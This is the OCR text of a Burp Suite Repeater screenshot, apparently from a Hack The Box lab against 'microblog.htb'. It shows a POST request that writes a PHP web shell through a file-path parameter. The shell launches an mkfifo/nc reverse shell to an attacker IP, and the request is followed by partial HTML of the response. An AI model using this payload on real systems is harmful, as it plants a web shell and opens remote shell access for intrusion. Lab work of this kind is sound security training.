 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://hel
Request
Pretty Raw Hex \n ≡
1 POST /edit/index.php HTTP/1.1
2 Host: hello.microblog.htb
3 Content-Length: 161
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://hello.microblog.htb
9 Referer: http://hello.microblog.htb/edit/?message=Section%20added!&status=success
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: username=ac267f2or4v9n28thbultom740
13 Connection: close
14
15 id=/var/www/microblog/hello/uploads/rev.php&txt=
<%3fphp+echo+shell_exec("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.16.13+4545+
>/tmp/f")%3b%3f>
Response
Pretty Raw Hex Render \n ≡
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /edit?message=Section added!&status=success
10 Content-Length: 7476
11
12 <!DOCTYPE html>
13 <head>
14 <link rel="icon" type="image/x-icon" href="/images/brain.ico">
15 <link rel="stylesheet" href="http://microblog.htb/static/css/styles.css">
16 <script src="http://microblog.htb/static/js/jquery.js">
</script>
17 <script src="http://microblog.htb/static/js/fontawesome.js">
</script>
18 <title>
</title>
19 <script>
20 $(window).on('load', function(){
21 const queryString = window.location.search;
22 if(queryString) {
23 const urlParams = new URLSearchParams(queryString);
24 if(urlParams.get('message') && urlParams.get('status')) {
25 const status = urlParams.get('status')
26 const message = urlParams.get('message')
27 $(".floating-message").css("display", "block");
28 $(".floating-message").children(".message-content").text(message);
29 if(status === "fail") {
30 $(".floating-message").css("background-color", "#AF0606");
31 }
Ins
Re
Re
Re
Re
Re
Res